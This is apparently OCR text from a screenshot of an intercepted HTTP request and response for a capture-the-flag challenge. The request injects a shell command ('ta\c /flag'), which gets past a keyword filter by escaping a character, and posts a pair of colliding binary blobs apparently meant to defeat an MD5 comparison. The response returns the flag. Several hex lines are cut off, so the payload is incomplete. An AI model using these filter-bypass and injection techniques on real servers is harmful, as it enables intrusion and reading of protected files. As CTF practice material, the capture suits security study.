 Request
Raw Params Headers Hex
1 POST /index.php?img=1&cmd=ta\c+/flag HTTP/1.1
2 Host: 392f64e8-701b-401f-a464-5bef5d2cc054.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
n/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 389
12
13 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%f
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%9
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%f
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Oct 2020 09:49:19 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
ta\c /flag<br>
flag{f4eea230-c5c1-4214-96d5-52226e1e47f6}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>